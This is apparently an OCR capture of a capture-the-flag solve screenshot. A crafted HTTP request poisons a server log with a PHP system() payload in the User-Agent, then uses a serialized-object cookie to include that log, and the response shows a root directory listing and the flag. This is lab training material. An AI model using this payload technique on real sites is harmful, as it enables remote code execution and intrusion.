 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal
Manual Request Editor
Request
Method Text Send
GET http://206.189.24.162:32611/ HTTP/1.1
Host: 206.189.24.162:32611
User-Agent: <?php system('cat /flag_svRUM'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
Response
Text
drwxr-xr-x 1 root root 4096 Apr 30 2021 var
drwxr-xr-x 4 root root 4096 Apr 30 2021 www
"
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "total 84
drwxr-xr-x 1 root root 4096 Oct 23 23:00 .
drwxr-xr-x 1 root root 4096 Oct 23 23:00 ..
drwxr-xr-x 2 root root 4096 Apr 14 2021 bin
drwxr-xr-x 5 root root 360 Oct 23 23:00 dev
-rw------- 1 root root 179 Apr 30 2021 entrypoint.sh
drwxr-xr-x 1 root root 4096 Oct 23 23:00 etc
-rw-r--r-- 1 root root 31 Apr 30 2021 flag_svRUM
drwxr-xr-x 1 root root 4096 Apr 19 2021 home
drwxr-xr-x 1 root root 4096 Apr 14 2021 lib
drwxr-xr-x 5 root root 4096 Apr 14 2021 media
drwxr-xr-x 2 root root 4096 Apr 14 2021 mnt
drwxr-xr-x 2 root root 4096 Apr 14 2021 opt
dr-xr-xr-x 275 root root 0 Oct 23 23:00 proc
drwx------ 2 root root 4096 Apr 14 2021 root
drwxr-xr-x 1 root root 4096 Oct 23 23:00 run
drwxr-xr-x 2 root root 4096 Apr 14 2021 sbin
drwxr-xr-x 2 root root 4096 Apr 14 2021 srv
dr-xr-xr-x 13 root root 0 Oct 23 23:00 sys
drwxrwxrwt 1 root root 4096 Oct 23 23:00 tmp
drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
drwxr-xr-x 1 root root 4096 Apr 30 2021 var
drwxr-xr-x 4 root root 4096 Apr 30 2021 www
"
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
"
Find: No matches Time: 143 ms Body Length: 6,711 Total Length: 6,894 bytes